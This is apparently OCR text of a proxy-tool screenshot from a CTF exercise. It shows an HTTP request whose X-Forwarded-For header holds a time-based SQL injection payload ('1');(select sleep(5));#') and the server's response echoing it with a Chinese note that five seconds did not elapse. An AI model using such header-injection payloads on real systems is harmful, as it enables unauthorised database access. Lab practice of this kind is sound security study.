 Request
Raw Headers Hex
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
X-Forwarded-For: 1');(select sleep(5));#
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 11 Jul 2019 13:10:30 GMT
Content-Type: text/html
Connection: close
Content-Length: 35
your ip is :1');(select sleep(5));#
时间不够5秒
? < + > Type 0 matches
170 bytes | 97 millis